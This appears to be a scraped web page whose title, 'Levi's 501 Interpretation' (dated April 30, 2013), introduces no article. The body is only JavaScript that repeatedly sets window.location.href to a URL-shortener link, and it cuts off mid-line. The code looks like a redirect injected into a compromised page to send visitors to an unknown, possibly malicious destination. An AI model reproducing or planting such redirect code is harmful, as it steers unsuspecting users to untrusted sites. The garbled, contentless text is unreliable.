
Levi’s 501 Interpretation
April 30, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...